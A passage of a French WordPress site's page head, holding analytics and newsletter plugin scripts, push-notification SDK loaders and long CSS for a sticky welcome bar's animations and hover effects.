 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https://www.yourlocaleye.com/wp-admin/admin-ajax.php","ajax_nonce":"408acbe213","flag_url":"https://www.yourlocaleye.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1768455224" id="sib-front-js-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.yourlocaleye.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.yourlocaleye.com/?p=455' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
				<style>
		.class_gwp_my_template_file {
			cursor:help;
		}
	</style>
	<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->
<link type="text/plain" rel="author" href="https://gillesdumas.com" /><meta name="theme-color" content="#447cb9">        <style>
            /* ces class css sont ajoutées en js */
            .result_maj {
                margin:20px 0;
            }
            .result_maj.success {
                color:green;
            }
            .result_maj.error {
                color:red;
            }
            .input_error,
            input[type=checkbox].input_error {
                border:1px red solid !important;
            }
            .msg_error {
                color:red;
                margin-bottom:12px;
            }
        </style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="alternate" hreflang="fr" href="https://www.yourlocaleye.com/coup-de-coeur/" />
<link rel="alternate" hreflang="en" href="https://www.yourlocaleye.com/en/coup-de-coeur/" />
<link rel="alternate" hreflang="x-default" href="https://www.yourlocaleye.com/coup-de-coeur/" /><script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"t4gee46a87zdbughud8aarxi","email_id":null,"push":{"customDomain":"https:\/\/www.yourlocaleye.com\/wp-content\/plugins\/mailin\/"},"service_worker_url":"wonderpush-worker-loader.min.js?webKey=f7fd3ba4760422df9f406b9db99065a66cbc7aef11b892da40a2dd48d08f9371","frame_url":"brevo-frame.html"}]);
</script><script type="text/javascript" src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
<script type="text/javascript">
  window.WonderPush = window.WonderPush || [];
  window.WonderPush.push(['init', {"customDomain":"https:\/\/www.yourlocaleye.com\/wp-content\/plugins\/mailin\/","serviceWorkerUrl":"wonderpush-worker-loader.min.js?webKey=f7fd3ba4760422df9f406b9db99065a66cbc7aef11b892da40a2dd48d08f9371","frameUrl":"wonderpush.min.html","webKey":"f7fd3ba4760422df9f406b9db99065a66cbc7aef11b892da40a2dd48d08f9371"}]);
</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class="wpcode-css-snippet">.pt-cv-wrapper .pagination>.active>a, .pt-cv-wrapper .pagination>.active>a:focus, .pt-cv-wrapper .pagination>.active>a:hover, .pt-cv-wrapper .pagination>.active>span, .pt-cv-wrapper .pagination>.active>span:focus, .pt-cv-wrapper .pagination>.active>span:hover {
    z-index: 2;
    color: #fff;
    background-color: #ffffff !important;
    border-color: #337ab7;
    cursor: default;
}
.pt-cv-pagination[data-isblock=''] li a {
    border-color: rgb(0 0 0 / 81%) !important;
}
img[class*="align"], img[class*="wp-image-"], #content .gallery .gallery-icon img {
    /* border: 1px solid #ddd; */
    padding: 0px;
}

.mysticky-welcomebar-fixed{
	top:0px !important;
}</style><link rel="icon" href="https://www.yourlocaleye.com/wp-content/uploads/2024/04/cropped-favicon-your-local-eye-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.yourlocaleye.com/wp-content/uploads/2024/04/cropped-favicon-your-local-eye-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.yourlocaleye.com/wp-content/uploads/2024/04/cropped-favicon-your-local-eye-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.yourlocaleye.com/wp-content/uploads/2024/04/cropped-favicon-your-local-eye-270x270.png" />

	<style id="mysticky-welcomebar-inline-css">
	.mysticky-welcomebar-fixed , .mysticky-welcomebar-fixed * {
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.mysticky-welcomebar-fixed {
		background-color: #03ed96;
		font-family: Poppins;
		position: fixed;
		left: 0;
		right: 0;
		z-index: 9999999;
		opacity: 0;
	}
	.mysticky-welcomebar-fixed-wrap {
		min-height: 60px;
		padding: 20px 50px;
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		height: 100%;
	}
	.mysticky-welcomebar-fixed-wrap .mysticky-welcomebar-content {
		flex: 1;
		text-align:center;
	}
	.mysticky-welcomebar-animation {
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.mysticky-welcomebar-position-top {
		top:0;
	}
	.mysticky-welcomebar-position-bottom {
		bottom:0;
	}
	.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in {
		top: -60px;
	}
	.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in {
		bottom: -60px;
	}
	.mysticky-welcomebar-entry-effect-fade {
		opacity: 0;
	}
	.mysticky-welcomebar-entry-effect-none {
		display: none;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a{
		text-decoration: underline;
		text-decoration-thickness: 1px;
		text-underline-offset: 0.25ch;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a,
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p {
		color: #000000;
		font-size: 16px;
		margin: 0;
		padding: 0;
		line-height: 1.2;
		font-weight: 400;
		font-family:Poppins	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
		/*padding-left: 30px;*/
		display: none;
		line-height: 1;
		margin-left: 10px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
		display: block;
		position: relative;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a {
		background-color: #000000;
		font-family: inherit;
		color: #ffffff;
		border-radius: 4px;
		text-decoration: none;
		display: inline-block;
		vertical-align: top;
		line-height: 1.2;
		font-size: 16px;
		font-weight: 400;
		padding: 5px 20px;
		white-space: nowrap;
	}

	  
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a:hover {
		/*opacity: 0.7;*/
		 color: #000000; 		 background: #ffffff; 		
		-moz-box-shadow: 1px 2px 4px rgba(0, 0, 0,0.5);
		-webkit-box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.5);
		box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.5);
	}
		  
	.mysticky-welcomebar-btn:before,
	.mysticky-welcomebar-btn:after {
		background: #000000 ;
		z-index: 0;
	}
	.mysticky-welcomebar-btn a:before,
	.mysticky-welcomebar-btn a:after {
		background: #000000;
		z-index: 0;
	}
			.mysticky-welcomebar-fixed .mysticky-welcomebar-close {
		display: none;
		vertical-align: top;
		width: 30px;
		height: 30px;
		text-align: center;
		line-height: 30px;
		border-radius: 5px;
		color: #000;
		position: absolute;
		top: 5px;
		right: 10px;
		outline: none;		
		text-decoration: none;
		text-shadow: 0 0 0px #fff;
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		transform-origin: 50% 50%;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close:hover {
		opacity: 1;
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close span.dashicons {
		font-size: 27px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
		display: inline-block;
		cursor: pointer;
	}	
	/* Animated Buttons */
		.mysticky-welcomebar-btn a {
			-webkit-animation-duration: 1s;
			animation-duration: 1s;
		}
		@-webkit-keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		@keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		.mysticky-welcomebar-attention-flash.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: flash;
			animation-name: flash;
		}
		
		@keyframes shake {
			from,
			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			10%,
			30%,
			50%,
			70%,
			90% {
				-webkit-transform: translate3d(-10px, 0, 0);
				transform: translate3d(-10px, 0, 0);
			}

			20%,
			40%,
			60%,
			80% {
				-webkit-transform: translate3d(10px, 0, 0);
				transform: translate3d(10px, 0, 0);
			}
		}

		.mysticky-welcomebar-attention-shake.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: shake;
			animation-name: shake;
		}
		
		@-webkit-keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}
	
			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		@keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}

			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		.mysticky-welcomebar-attention-swing.animation-start .mysticky-welcomebar-btn a {
			-webkit-transform-origin: top center;
			transform-origin: top center;
			-webkit-animation-name: swing;
			animation-name: swing;
		}
		
		@-webkit-keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		@keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		.mysticky-welcomebar-attention-tada.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: tada;
			animation-name: tada;
		}
		
		@-webkit-keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		@keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		.mysticky-welcomebar-attention-heartbeat.animation-start .mysticky-welcomebar-btn a {
		  -webkit-animation-name: heartBeat;
		  animation-name: heartBeat;
		  -webkit-animation-duration: 1.3s;
		  animation-duration: 1.3s;
		  -webkit-animation-timing-function: ease-in-out;
		  animation-timing-function: ease-in-out;
		}
		
		@-webkit-keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}

		@keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}
		
		.mysticky-welcomebar-attention-wobble.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: wobble;
			animation-name: wobble;
		}

		/* 210824 */
		@media only screen and (min-width: 481px) {
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left {
				justify-content: flex-start;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center {
				justify-content: center;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right  {
				justify-content: flex-end;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left .mysticky-welcomebar-content,
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center .mysticky-welcomebar-content,
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right .mysticky-welcomebar-content {
				flex: unset;
			}
		}
		
		@media only screen and (min-width: 768px) {
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;			
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}	
		}
		@media only screen and (max-width: 767px) {
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}
			/*.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-mobile .mysticky-welcomebar-close {
				display: inline-block;
			}*/
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile .mysticky-welcomebar-btn {
				display: block;
				/*margin-top: 10px;*/
			}
		}
		@media only screen and (max-width: 480px) {

			.mysticky-welcomebar-fixed-wrap {padding: 15px 35px 10px 10px; flex-wrap:wrap;}
			.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-fixed-wrap {
				padding: 15px 20px 10px 20px;
				flex-direction: column;
			}
			/*.welcombar-contact-lead .mysticky-welcomebar-fixed-wrap {flex-wrap: wrap; justify-content: center;}*/
			
			.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {margin: 10px 0 10px 20px !important;}

			.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
				padding-left: 10px;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn {margin-left: 0; text-align: center;}
		}


		body.mysticky-welcomebar-apper #wpadminbar{
			z-index:99999999;
		}

		.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {
			display: flex;
			width: auto;
			margin: 0 0px 0 10px;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"] {
			font-size: 12px;
			padding: 7px 5px;
			margin-right: 10px;
			min-width: 50%;
			border: 0;
			width:auto;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"]:focus {
			outline: unset;
			box-shadow: unset;
		}

		.input-error {
			color: #ff0000;
			font-style: normal;
			font-family: inherit;
			font-size: 13px;
			display: block;
			position: absolute;
			bottom: 0px;
		}

		.mysticky-welcomebar-fixed.mysticky-site-front .mysticky-welcomebar-btn.contact-lead-button {
		  margin-left: 0;
		}
		.morphext > .morphext__animated {
		  display: inline-block;
		}
		
		.mysticky-welcomebar-btn a {
			outline: none !important;
			cursor: pointer;
			position: relative;
		}		
		.mysticky-welcomebar-hover-effect-border1 {
			position: relative;
		}
		.mysticky-welcomebar-hover-effect-border1 a { 
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1:before,
		.mysticky-welcomebar-hover-effect-border1:after {
			position: absolute;
			content: "";
			height: 0%;
			width: 2px;
			background: #000;
		}
		.mysticky-welcomebar-hover-effect-border1:before {
			right: 0;
			top: 0;
			transition: all 0.1s ease;
			z-index: 1 !important;
		}
		.mysticky-welcomebar-hover-effect-border1:after {
			left: 0;
			bottom: 0;
			transition: all 0.1s 0.2s ease;
		}
		.mysticky-welcomebar-hover-effect-border1:hover:before {
			transition: all 0.1s 0.2s ease;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1:hover:after {
			transition: all 0.1s ease;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1 a:before,
		.mysticky-welcomebar-hover-effect-border1 a:after {
			position: absolute;
			content: "";
			background: #000;
		}
		.mysticky-welcomebar-hover-effect-border1 a:before {
			left: 0;
			top: 0;
			width: 0%;
			height: 2px;
			transition: all 0.1s 0.1s ease;
		}
		.mysticky-welcomebar-hover-effect-border1 a:after {
			left: 0;
			bottom: 0;
			width: 100%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border1 a:hover:before {
			width: 100%;
		}

		.mysticky-welcomebar-hover-effect-border2 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border2:before,
		.mysticky-welcomebar-hover-effect-border2:after {
			position: absolute;
			content: "";
			right: 0px;
			transition: all 0.3s ease;
			border-radius: 4px;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border2:before {
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2:after {
			width: 0%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border2:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border2 a:before,
		.mysticky-welcomebar-hover-effect-border2 a:after {
			position: absolute;
			content: "";
			left: 0;
			bottom: 0;
			transition: all 0.3s ease;
			z-index: 0 !important;
		}
		.mysticky-welcomebar-hover-effect-border2 a:before {
			width: 2px;
			height: 0%;
		}
		.mysticky-welcomebar-hover-effect-border2 a:after {
			width: 0%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border2 a:hover:after {
			width: 100%; 
		}
		.mysticky-welcomebar-hover-effect-border3 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border3:before,
		.mysticky-welcomebar-hover-effect-border3:after {
			position: absolute;
			content: "";
			right: 0px;
			transition: all 0.3s ease;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border3:before {
			height: 14px;
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border3:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border3 a:before,
		.mysticky-welcomebar-hover-effect-border3 a:after {
			position: absolute;
			content: "";
			left: 0;
			bottom: 0;
			transition: all 0.3s ease;
			z-index: 0 !important;
		}
		.mysticky-welcomebar-hover-effect-border3 a:before {
			width: 2px;
			height: 50%;
		}
		.mysticky-welcomebar-hover-effect-border3 a:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border3 a:hover:after {
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4:before,
		.mysticky-welcomebar-hover-effect-border4:after {
			position: absolute;
			content: "";
			right: 0px;
			bottom: 0px ;
			transition: all 0.3s ease;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border4:before {
			height: 14px;
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border4:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border4 a:before,
		.mysticky-welcomebar-hover-effect-border4 a:after {
			position: absolute;
			content: "";
			left: 0;
			top: 0;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-border4 a:before {
			width: 2px;
			height: 50%;
		}
		.mysticky-welcomebar-hover-effect-border4 a:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4 a:hover:after {
			width: 100%;
		}

		.mysticky-welcomebar-hover-effect-fill1 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			left: 0;
			z-index: -1;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:hover:after {
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill2 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			left: 0;
			direction: rtl;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:hover:after {
			left: auto;
			right: 0;
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill3 a {
			border: 0px solid #000;
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:after {
			position: absolute;
			content: "";
			width: 100%;
			height: 0;
			bottom: 0;
			left: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:hover:after {
			top: 0;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill4 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:after {
			position: absolute;
			content: "";
			width: 100%;
			height: 0;
			top: 0;
			left: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:hover:after {
			top: auto;
			bottom: 0;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill5 a {
			border: 0px solid #000;
			z-index: 3;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			right: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:hover:after {
			left: 0;
			width: 100%;
		}
